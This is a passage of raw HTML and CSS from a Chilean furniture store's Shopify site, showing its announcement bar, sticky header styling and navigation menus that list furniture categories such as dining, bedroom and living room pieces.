              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" ><a href="/pages/tiendas-medular">Hasta 6 cuotas sin interés</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Venta de Bodega en Casa Matriz</a></p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/pages/tiendas-medular">Envio GRATIS por compras sobre 90.000CLP a RM</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--26396472934714__announcement-bar').clientHeight) + 'px');
  </script></aside><header id="shopify-section-sections--26396472934714__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--26396472934714__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-4-5);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 255 255 255;--header-logo-width: 170px;
      --header-logo-height: 30px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--26396472934714__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (max-width: 699px) {
      .navigation-drawer {
        --drawer-content-max-height: calc(100vh - (var(--spacing-2) * 2));
      }
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--26396472934714__header {--header-logo-width: 300px;
        --header-logo-height: 53px;--header-padding-block: var(--spacing-8-5);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--26396472934714__header {
        --header-grid-template: "logo main-nav secondary-nav" / auto minmax(0, 1fr) minmax(0, max-content);
      }
    }</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Abrir menú de navegación</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Abrir búsqueda</span><svg role="presentation" stroke-width="1.2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list  wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><a href="/collections/novedades" class="bold link-faded-reverse" >New in</a></li>

                  <li><details is="mega-menu-disclosure" trigger="click" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/collections">Espacios<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><div id="mega-menu-e18c72e7-64b8-4af6-8a08-f245379cf70e" class="mega-menu justify-center">





<style>
  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
    --navigation-promo-grid: 
  
    auto / repeat(5, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
            margin-inline-start: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);
          
        
      }

      
        #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
          --promo-heading-font-size: var(--text-h5);
          --promo-heading-line-height: 1.4;
        
      }

      
        #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0- {
          --content-over-media-row-gap: var(--spacing-5);
          --content-over-media-column-gap: var(--spacing-6);
        }
      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-0-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/collections/comedor"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465" alt="" srcset="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=200 200w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=300 300w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=400 400w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=500 500w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=600 600w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=800 800w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=1000 1000w" width="1200" height="1500" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Comedor</p>
          </div></a><a href="/collections/dormitorio-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506" alt="" srcset="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=200 200w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=300 300w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=400 400w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=500 500w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=600 600w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=800 800w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Dormitorios</p>
          </div></a><a href="/collections/home-office-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554" alt="" srcset="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=200 200w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=300 300w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=400 400w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=500 500w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=600 600w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=800 800w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=1000 1000w" width="1332" height="1664" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Home Office</p>
          </div></a><a href="/collections/living-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762" alt="" srcset="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=200 200w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=300 300w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=400 400w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=500 500w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=600 600w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=800 800w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image" style="object-position:52.0699% 63.1307%;"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Living</p>
          </div></a><a href="/collections/novedades-iluminacion"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021" alt="" srcset="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=200 200w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=300 300w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=400 400w" width="460" height="574" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,minmax(220px, 440px)
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Iluminación</p>
          </div></a>
    </div></div></div></details></li>

                  <li><button aria-controls="navigation-drawer-3" aria-expanded="false" class="text-with-icon gap-2.5 bold link-faded-reverse">Productos<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button>

                          <navigation-drawer class="navigation-drawer drawer lg-max:hidden" id="navigation-drawer-3" open-from="left" mega-menu><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start">
      <div class="panel__scroller v-stack gap-8"><button is="close-button" aria-label="Cerrar"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><ul class="v-stack gap-4"><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Comedores</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Dormitorios</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>Living</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Decoracion</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-4">
                  <span>Home Office</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-5">
                  <span>Terraza</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-6">
                  <span>Organización</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-7">
                  <span>Muebles de oficina</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li></ul></div>



<style>
  #navigation-promo-mega_menu_xBUQtW-drawer-- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_xBUQtW-drawer-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_xBUQtW-drawer-- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_xBUQtW-drawer-- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_xBUQtW-drawer--"><div class="navigation-promo navigation-promo--collage scroll-area bleed">
      
    </div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Comedores
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/buffet-y-aparadores"><img src="//medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=120" alt="Rack Studio Roble" srcset="//medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Aparadores y buffet</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/banquetas"><img src="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=120" alt="Banca Aula Lenga - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Banquetas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/complementos-de-mesa"><img src="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=120" alt="Plato Click - MENU" srcset="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/juegos-de-comedor"><img src="//medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=120" alt="#color_natural" srcset="//medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Juegos de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-comedor"><img src="//medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=120" alt="#color_natural" srcset="//medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sillas-de-comedor"><img src="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=120" alt="Silla Albert Kuip Verde - Medular Diseño Sillas de interior" srcset="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de comedor</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/pisos-y-taburetes"><img src="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=120" alt="Taburete oficina Chessy Blanco y Beige" srcset="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes y Pisos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/bares"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=120" alt="Buffet Bar Atacama - Medular Diseño Aparadores" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Bares</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Dormitorios
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/veladores"><img src="//medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=120" alt="Velador Pop Roble" srcset="//medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">veladores</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/juego-de-dormitorio"><img src="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=120" alt="Velador Atacama Cocoa - Medular Diseño Veladores" srcset="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Juego de dormitorio</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Cómodas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/camas"><img src="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=120" alt="CAMAROTE DALLAS - Medular Diseño camas" srcset="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Camas</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/ropa-de-cama"><img src="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=120" alt="#color_gris oscuro" srcset="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Ropa de Cama</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/respaldos"><img src="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=120" alt="Respaldo Soft King Acero - Medular Diseño Respaldo" srcset="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Respaldos</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="https://medular.cl/collections/closet"><span><span class="reversed-link">Closet</span></span>
                            </a></li></ul></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Living
                      </button>
                    </li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/sofas"><img src="//medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=120" alt="Sofá Seccional Milano Gris - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Sofás</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/arrimos"><img src="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=120" alt="Arrimo Recibidor Tuckahoe" srcset="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Arrimo</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/mesas-de-centro"><img src="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=120" alt="#color_nogal" srcset="//medular.cl/cdn/shop/files/set-mesa-de-centro-palisade-nogal.png?v=1761432268&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de Centro</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/racks"><img src="//medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=120" alt="Rack Alto Atacama Line Nogal" srcset="//medular.cl/cdn/shop/files/rack-alto-atacama-line-nogal.png?v=1763646131&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Racks</span></span>
                            </a></li><li class="h3 sm:h5"><a class="group h-stack gap-4" href="/collections/repisas"><img src="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120" alt="Organizador de cocina - Medular Diseño Repisa" srcset="//medular.cl/cdn/shop/files/3Rack-organizador-para-cocina.jpg?v=1713202534&amp;width=120 120w" width="120" height="120" loading="lazy" sizes="60px" class="panel-link__image rounded"><span><span class="reversed-link">Repisas</span></span>
